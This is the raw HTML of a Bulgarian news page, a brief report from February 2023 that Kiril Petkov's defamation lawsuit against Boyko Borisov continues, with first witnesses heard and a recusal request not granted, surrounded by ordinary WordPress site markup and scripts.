!important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"fa431f6696","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"03c0c5bf45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-696e33155c1d0-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/40177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=40177' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F02%2F20%2Fdeloto-petkov-borisov-prodaljava%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F02%2F20%2Fdeloto-petkov-borisov-prodaljava%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-40177 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						понеделник, 19 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/es-se-strahuva-ot-tramp/">ЕС се страхува от пореден налудничав ход на Тръмп</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/grenlandcite-masovo-kupuvat-komplekti-za/">Гренландците масово купуват комплекти за спешна помощ поради опасения от ескалация</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/ikonomichteskiat-raztej-na-china-e-nai-baven/">Икономическият растеж на Китай през 2025 г. е сред най-бавните от десетилетия насам</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/oshte-polovin-godina-bez-metro/">Още половин година без метро между &#8222;Сливница&#8220; и &#8222;Обеля&#8220;</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/zvezdi-biagat-ot-cska/">Звезди бягат от ЦСКА</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/radev-izrazi-suboleznovania-na-spain/">Радев изрази съболезнования на крал Фелипе VI след катастрофата в Испания</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/trump-shte-bude-svurhena-rabotata/">Тръмп: Ще бъде свършена работата по премахването на &#8222;руската заплаха&#8220; за Гренландия</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/ediniat-slujitel-na-grabeja-na-inkaso/">Единият извършител на въоръжения грабеж на инкасо автомобил е бил служител на охранителната фирма</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/jestoka-tragedia-v-spain/">Жестока трагедия разтърси Испания</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/gripna-epidemia-i-v-dobrich/">Грипна епидемия и в Добрич</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1093 tie-current-menu menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Слънчево">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								-1								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/politika/">Политика</a><em class="delimiter">/</em><span class="current">Делото Петков &#8211; Борисов продължава, все още няма становище</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430","@id":"https:\/\/novapress.today\/category\/politika\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-17" href="https://novapress.today/category/politika/">Политика</a></span>
		<h1 class="post-title entry-title">
			Делото Петков &#8211; Борисов продължава, все още няма становище		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20.02.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 287 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5&#038;url=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2023/02/991-ratio-bojko-borisov-kiril-petkov-780x470.jpg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Продължава делото за клевета, което съпредседателят на &#8222;Продължаваме Промяната&#8220; Кирил Петков заведе срещу лидера на ГЕРБ Бойко Борисов.</p>



<p>То е провокирано от изказване на Борисов, според което Петков получавал комисионна за купуване на природен газ. </p>



<p>Разпитани са и първите свидетели. Въпреки че защитата на Борисов поиска отвод на съда, това така и не се случи.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d0%b1%d0%be%d0%b9%d0%ba%d0%be-%d0%b1%d0%be%d1%80%d0%b8%d1%81%d0%be%d0%b2/" rel="tag">Бойко Борисов</a> <a href="https://novapress.today/tag/%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2/" rel="tag">Кирил Петков</a> <a href="https://novapress.today/tag/top/" rel="tag">ТОП</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
